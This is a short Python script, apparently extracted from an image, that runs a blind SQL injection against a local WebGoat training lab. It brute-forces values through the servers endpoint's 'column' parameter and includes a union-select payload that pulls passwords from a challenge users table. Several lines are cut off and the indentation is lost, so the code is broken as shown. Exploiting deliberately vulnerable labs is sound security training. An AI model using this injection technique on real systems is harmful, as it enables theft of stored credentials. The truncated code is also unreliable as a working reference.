 import requests
from string import digits
chars = digits+"."
data1  ="username_reg=tomx'+union+select+password+from+sql_challenge_users+where
headers = {
'X-Requested-With': 'XMLHttpRequest'
}
cookies = {
'JSESSIONID': 'ZwUabF1a2yNsk7UAWd05XAp0UEPB7CLJCZnZPvUX',
'JSESSIONID.75fbd09e': '7mc1x9iei6ji4xo2a3u4kbz1'
}
i = 0
result = ""
proxy={"http": "http://127.0.0.1:8888"}
while True:
i += 1
temp = result
for char in chars:
vul_url  ="http://localhost:8080/WebGoat/SqlInjectionMitigations/servers?column=
resp = requests.get(vul_url, headers=headers, cookies=cookies, proxies=proxy)
# print(resp.json())
if 'webgoat-acc' in resp.json()[0]['hostname']:
result += char
print(result)
if temp == result:
break